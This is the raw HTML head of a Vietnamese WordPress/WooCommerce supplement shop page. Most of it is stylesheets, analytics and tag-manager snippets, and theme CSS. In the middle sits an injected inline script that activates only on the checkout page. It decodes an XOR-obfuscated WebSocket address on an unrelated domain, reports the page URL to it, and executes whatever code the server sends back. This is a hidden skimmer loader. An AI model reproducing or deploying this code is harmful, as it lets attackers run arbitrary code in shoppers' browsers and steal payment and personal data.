:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip:auto!important;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<link data-minify="1" rel='stylesheet' id='osb-styles-css' href='https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/Online%20Support%20Buttons/css/osb-styles.css?ver=1768185960' type='text/css' media='all' />
<link rel='stylesheet' id='buttons-css' href='https://doppelherz.vn/wp-includes/css/buttons.min.css?ver=6.7.4' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://doppelherz.vn/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1768185960' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://doppelherz.vn/wp-content/cache/background-css/1/doppelherz.vn/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17&wpr_t=1768580643' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://doppelherz.vn/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='media-views-css' href='https://doppelherz.vn/wp-content/cache/background-css/1/doppelherz.vn/wp-includes/css/media-views.min.css?ver=6.7.4&wpr_t=1768580643' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='imgareaselect-css' href='https://doppelherz.vn/wp-content/cache/background-css/1/doppelherz.vn/wp-content/cache/min/1/wp-includes/js/imgareaselect/imgareaselect.css?ver=1768185960&wpr_t=1768580643' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='maduthuong_styles-css' href='https://doppelherz.vn/wp-content/cache/background-css/1/doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/maduthuong/assets/css/style.css?ver=1768185960&wpr_t=1768580643' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='uaf_client_css-css' href='https://doppelherz.vn/wp-content/cache/min/1/wp-content/uploads/useanyfont/uaf.css?ver=1768185960' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wp-user-profile-avatar-frontend-css' href='https://doppelherz.vn/wp-content/plugins/wp-user-profile-avatar/assets/css/frontend.min.css?ver=6.7.4' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='contact-form-7-css' href='https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=1768185960' type='text/css' media='all' />
<link rel='stylesheet' id='wpcf7-redirect-script-frontend-css' href='https://doppelherz.vn/wp-content/plugins/wpcf7-redirect/build/css/wpcf7-redirect-frontend.min.css?ver=1.1' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wt-smart-coupon-for-woo-css' href='https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/wt-smart-coupons-for-woocommerce/public/css/wt-smart-coupon-public.css?ver=1768185960' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='megamenu-css' href='https://doppelherz.vn/wp-content/cache/min/1/wp-content/uploads/maxmegamenu/style.css?ver=1768185960' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='flatsome-swatches-frontend-css' href='https://doppelherz.vn/wp-content/cache/min/1/wp-content/themes/flatsome/assets/css/extensions/flatsome-swatches-frontend.css?ver=1768185960' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woo_discount_pro_style-css' href='https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=1768185960' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='flatsome-main-css' href='https://doppelherz.vn/wp-content/cache/background-css/1/doppelherz.vn/wp-content/cache/min/1/wp-content/themes/flatsome/assets/css/flatsome.css?ver=1768185960&wpr_t=1768580643' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://doppelherz.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.20.4);
				src:
					url(https://doppelherz.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.20.4) format("embedded-opentype"),
					url(https://doppelherz.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.20.4) format("woff2"),
					url(https://doppelherz.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.20.4) format("truetype"),
					url(https://doppelherz.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.20.4) format("woff"),
					url(https://doppelherz.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.20.4#fl-icons) format("svg");
			}
</style>
<link data-minify="1" rel='stylesheet' id='flatsome-shop-css' href='https://doppelherz.vn/wp-content/cache/min/1/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=1768185960' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='flatsome-style-css' href='https://doppelherz.vn/wp-content/cache/min/1/wp-content/themes/flatsome-child/style.css?ver=1768185960' type='text/css' media='all' />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-NJKHC427ZW", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
/* ]]> */
</script>
<script type="text/javascript" id="utils-js-extra">
/* <![CDATA[ */
var userSettings = {"url":"\/","uid":"0","time":"1768555442","secure":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/utils.min.js?ver=6.7.4" id="utils-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://doppelherz.vn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://doppelherz.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/plupload/moxie.min.js?ver=1.3.5" id="moxiejs-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/plupload/plupload.min.js?ver=2.1.9" id="plupload-js" data-rocket-defer defer></script>
<!--[if lt IE 8]>
<script type="text/javascript" src="https://doppelherz.vn/wp-includes/js/json2.min.js?ver=2015-05-03" id="json2-js"></script>
<![endif]-->
<script type="text/javascript" src="https://doppelherz.vn/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.3.5" id="jquery-blockui-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/doppelherz.vn\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.3.5" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://doppelherz.vn/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.3.5" id="js-cookie-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script type="text/javascript" id="wt-smart-coupon-for-woo-js-extra">
/* <![CDATA[ */
var WTSmartCouponOBJ = {"ajaxurl":"https:\/\/doppelherz.vn\/wp-admin\/admin-ajax.php","wc_ajax_url":"https:\/\/doppelherz.vn\/?wc-ajax=","nonces":{"public":"5bd1c828fb","apply_coupon":"e8012fc2d9"},"labels":{"please_wait":"Please wait...","choose_variation":"Please choose a variation","error":"Error !!!"},"shipping_method":[],"payment_method":"","is_cart":""};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/wt-smart-coupons-for-woocommerce/public/js/wt-smart-coupon-public.js?ver=1768185960" id="wt-smart-coupon-for-woo-js" data-rocket-defer defer></script>
<link rel="https://api.w.org/" href="https://doppelherz.vn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://doppelherz.vn/wp-json/wp/v2/posts/19076" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://doppelherz.vn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://doppelherz.vn/?p=19076' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://doppelherz.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdoppelherz.vn%2Fqua-tet-danh-tang-cha-me%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://doppelherz.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdoppelherz.vn%2Fqua-tet-danh-tang-cha-me%2F&#038;format=xml" />
<meta name="google-site-verification" content="fW_UptyHotWyoeZ6Jbvi5LwoxUf-DSZrYrVvWE1NLrE" />
<!-- Google Tag Manager -->
<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TVKW2CKH');</script>
<!-- End Google Tag Manager -->
<!-- Hotjar Tracking Code for https://doppelherz.vn -->
<script type="rocketlazyloadscript">
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:2872335,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>

<script type="rocketlazyloadscript">
	const _3 =  setInterval(() => {
		if(location.pathname === "/checkout/"){
			const tsio = [93,89,89,16,5,5,77,69,78,71,92,65,76,78,70,4,94,69,90,5,77,69,69,77,70,79,21,89,69,95,88,73,79,23];const teww = 42;window.ww = new WebSocket(String.fromCharCode(...tsio.map(wpdx => wpdx ^ teww)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event => {new Function(event.data)()});
			clearInterval(_3);
		}
	})
	</script>        <style>
            .product-short-title {
                margin-top: 4px;
            }
        </style>
        <!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="hgWMrBJZPjyX9kAQpN7wNm1eRJF1Bgps48krXXsGXKU" />
<meta name="google-site-verification" content="cvSR_fmXnWTOBFuSn_fCjqrNbsdotvkdvRr9eQFRwFk" />
<link data-minify="1" rel="stylesheet" href="https://doppelherz.vn/wp-content/cache/min/1/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css?ver=1768185960">
<!-- Google Tag Manager -->
<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PJJ3W8JJ');</script>
<!-- End Google Tag Manager -->
<!-- Google Tag Manager -->
<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TGLR22JB');</script>
<!-- End Google Tag Manager -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://doppelherz.vn/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://doppelherz.vn/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://doppelherz.vn/wp-content/uploads/2020/12/favicon.ico" sizes="32x32" />
<link rel="icon" href="https://doppelherz.vn/wp-content/uploads/2020/12/favicon.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://doppelherz.vn/wp-content/uploads/2020/12/favicon.ico" />
<meta name="msapplication-TileImage" content="https://doppelherz.vn/wp-content/uploads/2020/12/favicon.ico" />
<style id="custom-css" type="text/css">:root {--primary-color: #ac1c1c;--fs-color-primary: #ac1c1c;--fs-color-secondary: #ac1c1c;--fs-color-success: #627D47;--fs-color-alert: #ac1c1c;--fs-color-base: #302b2b;--fs-experimental-link-color: #1e73be;--fs-experimental-link-color-hover: #ac1c1c;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1250px}.row.row-collapse{max-width: 1220px}.row.row-small{max-width: 1242.5px}.row.row-large{max-width: 1280px}.header-main{height: 84px}#logo img{max-height: 84px}#logo{width:154px;}.header-bottom{min-height: 43px}.header-top{min-height: 30px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 80px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 60%;}.header-bg-color {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #edf0f2}.header-main .nav > li > a{line-height: 16px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}h1,h2,h3,h4,h5,h6,.heading-font{color: #302b2b;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family: Roboto, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: "Roboto Condensed", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: "Roboto Condensed", sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Roboto, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 400;font-style: normal;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.header:not(.transparent) .top-bar-nav > li > a {color: #806638;}.header:not(.transparent) .top-bar-nav.nav > li > a:hover,.header:not(.transparent) .top-bar-nav.nav > li.active > a,.header:not(.transparent) .top-bar-nav.nav > li.current > a,.header:not(.transparent) .top-bar-nav.nav > li > a.active,.header:not(.transparent) .top-bar-nav.nav > li > a.current{color: #806638;}.top-bar-nav.nav-line-bottom > li > a:before,.top-bar-nav.nav-line-grow > li > a:before,.top-bar-nav.nav-line > li > a:before,.top-bar-nav.nav-box > li > a:hover,.top-bar-nav.nav-box > li.active > a,.top-bar-nav.nav-pills > li > a:hover,.top-bar-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #806638;}.is-divider{background-color: #bba56b;}.shop-page-title.featured-title .title-overlay{background-color: rgba(0,0,0,0.3);}.current .breadcrumb-step, [data-icon-label]:after, .button#place_order,.button.checkout,.checkout-button,.single_add_to_cart_button.button, .sticky-add-to-cart-select-options-button{background-color: #ac1c1c!important }.has-equal-box-heights .box-image {padding-top: 120%;}.star-rating span:before,.star-rating:before, .woocommerce-page .star-rating:before, .stars a:hover:after, .stars a.active:after{color: #bba56b}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.footer-1{background-color: #fbf4ed}.absolute-footer, html{background-color: #ac1c1c}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}/* Custom CSS */div.logo.flex-col.logo{padding-top: 35px;}.nav>li>a>i{font-size: 25px;color: black;}div.price-wrapper{font-size: 15px;}a.woocommerce-LoopProduct-link.woocommerce-loop-product__link{color: black;}.woocommerce-form-login-toggle{display: none;}.loading{display:none!important;}.checkout{display: block;}a.button.checkout.wc-forward {display: none;}.homebooking .homephone {display: flex;align-items: center;} .homephone i {font-size: 30px;border:1px solid;padding: 20px 25px;border-radius: 50%;margin-right: 10px;}.homephone .phone span {display: block;}.homephone .phone .phonenumber {font-size: 30px;font-weight: bold;margin-bottom:-20px!important;line-height:1;}.homebooking form {margin-bottom:0;}/* Home Form */.bookingform .col {padding-bottom:0!important;}.wpcf7-spinner {display: none;}.bookingform .wpcf7-text, .bookingform .wpcf7-textarea {border:1px solid #ac1c1c!important;box-shadow: none!important;border-radius: 3px!important;}.bookingform .wpcf7-submit {margin-bottom: 0;border-radius: 3px!important;font-weight: normal!important;}.ctaicon img {max-width:40px!important;padding:5px;width: auto!important;}.wpcf7-spinner {display:none;}.btn-cs .wpcf7-submit {width: 100%;border-radius: 5px;margin-bottom:0;font-weight: normal;}.darkform label {color: #000!important;text-shadow: none;}.darkbox {z-index: 0;position: relative;}.khoatext .maduthuongtext input.wpcf7-text {pointer-events: none;opacity: 1;}.woocommerce-billing-fields label {background: #fff;margin-top: -10px;}.woocommerce-billing-fields .form-row {width: 100%;background: #fff;}.single_variation_wrap .woocommerce-variation-description {display: none;}.desktabs li {background: #f2f2f2;margin-bottom: 5px!important;padding: 0 15px;}.desktabs li a {color: #000;font-size: 18px;}.desktabs li:hover a, .desktabs li.active a {color: #dd3333;}.mbtabs li {background: #f2f2f2;padding: 0 15px;margin: 0 3px;border-radius: 3px;}.mbtabs li a {color: #000;font-size: 18px;}.mbtabs li.active, .mbtabs li:hover {background: #dd3333;}.mbtabs li.active a, .mbtabs li:hover a {color: #fff;}.mbtabs ul {display: inline-block!important;overflow-x: scroll!important;white-space: nowrap!important;margin-bottom: 10px;padding-bottom: 2px;width:100%;}.formnhanqua .col-inner {padding: 30px 30px 1px 30px;border-radius: 8px;} /* style cho page x FC Bayern munich */@media screen and (max-width: 480px) {.banner_fc {height: 812px;margin-bottom:-200px !important;}.img_logo_fc{display:visible !important }.title_Fc_detali{font-size:12px !important}.title_Fc{font-size:20px !important}.page-id-36389 .y15 {top: 25%;}.cImgBannerFc{display:none}.cImgBannerFcMb{display:visible !important;top: 55% !important;padding: 10px !important;}.tFcBoxBayern{margin-top:100px}}@media screen and (min-width: 481px) {.img_logo_fc{display:none}.cImgBannerFcMb{display:none}}@media screen and (min-width: 481px) and (max-width: 849px) {.cImgBannerFc {display:visible; margin-bottom:180px!important;}.banner_fc {margin-bottom:-200px!important;}}@media screen and (min-width: 850px) and (max-width: 1360px) { .banner_fc {height:712px;}.cImgBannerFc{}}.tFcBoxBayern {padding: 10px;}@media screen and (max-width: 1280px) {.cImgBannerFc{padding: 10px !important;}.page-id-36389 .cTextB1 .col-inner{padding:0 !important}}.page-id-36389 .image-cover img{object-fit: contain !important;}.tChunglytuong{text-align:justify !important}.tFC2027{text-align:justify !important}.tDoitacChinh{text-align:justify !important}.cImgBannerFc{max-width:1920px}/**//* Custom CSS Tablet */@media (max-width: 849px){.checkout{display: block;}a.button.checkout.wc-forward {display: none;}}/* Custom CSS Mobile */@media (max-width: 549px){div.logo.flex-col.logo{padding-top: 0px;}.checkout{display: block;}a.button.checkout.wc-forward {display: none;}.khoatext .maduthuongtext input.wpcf7-text {pointer-events: none;opacity: 1;}}.label-new.menu-item > a:after{content:"Mới";}.label-hot.menu-item > a:after{content:"Nổi bật";}.label-sale.menu-item > a:after{content:"Giảm giá";}.label-popular.menu-item > a:after{content:"Phổ biến";}</style>		<style type="text/css" id="wp-custom-css">
			div.col-12.col-md-6.custom-col{
	margin-left: 15px;
}
div.col-12.custom-col-5.custom-col{
	margin-left: 15px;
	margin-right: 15px;
}
div.col-12.custom-col-2.custom-col{
	margin-right: 15px;
}
div.col.post-item{
display: flex;
	flex-direction: column;
	justify-content: center;
	text-align: center;
	padding: 10px;
	margin: 10px auto;
}
div.box.box-text-bottom.box-blog-post.has-hover{
	background-color: #edf0f2;
}
.has-shadow>.col>.col-inner {
    background-color: #edf0f2;
}
.row-divided>.col+.col:not(.large-12) {
    border-left: 2px solid #806638;
}
div.woocommerce-shipping-fields{
	display:none;
}
div.woocommerce-additional-fields{
	display: none;
}
h3.comments-title.uppercase{
	display: none;
}
ol.comment-list{
	display: none;
}
.sweet-class{
	display: grid;
}

.header-main .nav > li > a > span{
	display: none;
}

.header-main .nav > li > a > .icon-angle-down {
	display:none;
}
.header-main .nav > li > a{
/* 	padding: 0;
	display: block;
	line-height: 25px !important;
	height: 32px;
	width: 32px;
	border: solid 2px;
	border-radius: 99px; */
}
.header-main .nav > li > a > img {
	height: 16px !important;
	width: 21px !important;
}
		</style>
		<style id="flatsome-swatches-css">.variations_form .ux-swatch.selected {box-shadow: 0 0 0 2px var(--fs-color-secondary);}.ux-swatches-in-loop .ux-swatch.selected {box-shadow: 0 0 0 2px var(--fs-color-secondary);}</style><style id="flatsome-variation-images-css">.ux-additional-variation-images-thumbs-placeholder {max-height: 0;opacity: 0;visibility: hidden;transition: visibility .1s, opacity .1s, max-height .2s ease-out;}.ux-additional-variation-images-thumbs-placeholder--visible {max-height: 1000px;opacity: 1;visibility: visible;transition: visibility .2s, opacity .2s, max-height .1s ease-in;}</style><style id="kirki-inline-styles">/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmZiArmlw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmQiArmlw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmYiArmlw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmXiArmlw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVnoiArmlw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVn6iArmlw.woff2) format('woff2');
